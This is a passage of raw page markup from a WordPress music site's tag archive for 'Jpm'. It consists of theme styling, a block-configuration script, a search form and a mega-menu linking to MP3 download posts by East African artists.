				}.tdi_50_b3b .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_b3b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_b3b .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_50_b3b .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_50_b3b = new tdBlock();
block_tdi_50_b3b.id = "tdi_50_b3b";
block_tdi_50_b3b.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"28","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","sub_align_horiz":"content-horiz-left","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_b3b","tdc_css_class_style":"tdi_50_b3b_rand_style","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_50_b3b"}';
block_tdi_50_b3b.td_column_number = "3";
block_tdi_50_b3b.block_type = "tdb_header_mega_menu";
block_tdi_50_b3b.post_count = "4";
block_tdi_50_b3b.found_posts = "579";
block_tdi_50_b3b.header_color = "";
block_tdi_50_b3b.ajax_pagination_infinite_stop = "";
block_tdi_50_b3b.max_num_pages = "145";
tdBlocksArray.push(block_tdi_50_b3b);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_50_b3b" 
                        id="tdi_51_78b" 
                        data-td_block_id="tdi_50_b3b" 
                        data-td_filter_value="" 
                        href="https://jmbasha.com/category/music/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_50_b3b" 
                        id="tdi_52_927" 
                        data-td_block_id="tdi_50_b3b" 
                        data-td_filter_value="309" 
                        href="https://jmbasha.com/category/music/audios/"
                    >Audios</a><a 
                        class="mega-menu-sub-cat-tdi_50_b3b" 
                        id="tdi_53_592" 
                        data-td_block_id="tdi_50_b3b" 
                        data-td_filter_value="35" 
                        href="https://jmbasha.com/category/music/lyrics/"
                    >Lyrics</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_50_b3b class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/09/Ju-x-Diamond-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3">Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-14T13:48:02+00:00" >September 14, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/israel-Mbonyi-1-324x365.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3">Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-27T21:00:12+00:00" >August 27, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/mbonyi-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3">Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-27T19:56:36+00:00" >August 27, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni--324x400.jpeg"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3">Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-08T08:12:25+00:00" >October 8, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

&nbsp;

&nbsp;
</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_b3b" data-td_block_id="tdi_50_b3b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_b3b" data-td_block_id="tdi_50_b3b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/"><div class="tdb-menu-item-text">Celebrity News</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8862"><a href="https://jmbasha.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_54_f6b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54_f6b" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54_f6b{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_54_f6b .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_54_f6b{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_54_f6b .tdb-search-txt{
                    top: 0px;
                }.tdi_54_f6b .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_54_f6b .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_54_f6b .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_54_f6b .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_54_f6b .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_54_f6b .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_54_f6b .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_f6b .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_54_f6b .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_54_f6b .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_54_f6b .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_54_f6b .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_f6b .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_54_f6b .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_f6b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_f6b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_54_f6b .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_54_f6b .td-module-container:before{
					bottom: -10px;
				}.tdi_54_f6b .entry-thumb{
					background-position: center 50%;
				}.tdi_54_f6b .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_54_f6b .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_54_f6b .td-image-container,
				.ie11 .tdi_54_f6b .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_54_f6b .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_54_f6b .td-module-meta-info,
				.ie11 .tdi_54_f6b .td-module-meta-info{
				 	flex: 1;
			    }.tdi_54_f6b .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_54_f6b .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_54_f6b .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_54_f6b .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_f6b .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_54_f6b .td-read-more{
					display: none;
				}.tdi_54_f6b .td-post-author-name{
					display: none;
				}.tdi_54_f6b .td-icon-star,
                .tdi_54_f6b .td-icon-star-empty,
                .tdi_54_f6b .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_f6b .td-module-comments{
					display: none;
				}.tdi_54_f6b .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_54_f6b .td_module_wrap:hover .td-module-title a,
				.tdi_54_f6b .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_f6b .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_f6b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_f6b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_f6b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_f6b .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_f6b .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_54_f6b .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_54_f6b .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_f6b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_f6b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_f6b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_f6b .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_f6b .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_f6b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_f6b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_f6b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_f6b .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://jmbasha.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_55_330" class="tdc-zone"><div class="tdc_zone tdi_56_75f  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_56_75f{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_57_b13" class="tdc-row"><div class="vc_row tdi_58_354  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_354{
                    min-height: 0;
                }
</style><div class="vc_column tdi_60_339  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_339{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_61_546" class="tdc-zone"><div class="tdc_zone tdi_62_8b9  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62_8b9{
                    min-height: 0;
                }
</style><div id="tdi_63_505" class="tdc-row"><div class="vc_row tdi_64_085  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64_085{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_64_085{
margin-top:21px !important;
}

.tdi_64_085 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64_085{
margin-top:16px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_64_085{
margin-top:11px !important;
}
}

</style><div class="vc_column tdi_66_4bb  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66_4bb{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_67_358 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_67_358" >
<style>
/* custom css */
.tdi_67_358 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_67_358{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Tags</span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Jpm</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://jmbasha.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Jpm"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_68_9f5" class="tdc-row"><div class="vc_row tdi_69_93b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_69_93b{
                    min-height: 0;
                }
</style><div class="vc_column tdi_71_d09  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_71_d09{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_72_356 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_356" >
<style>
/* custom css */
.tdi_72_356 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_72_356 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_72_356{
					text-align: left;
				}.tdi_72_356 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>Jpm</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_73_850 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_73_850" >
<style>
/* custom css */
.tdi_73_850 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_73_850 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73_850 .td-module-meta-info,
				.ie11 .tdi_73_850 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73_850 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_73_850 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_850 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_73_850 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_73_850 .td-post-category{
					display: inline-block;
				}.tdi_73_850 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73_850 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_73_850 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_73_850 .td-read-more{
					display: none;
				}.tdi_73_850 .td-post-author-name{
					display: inline-block;
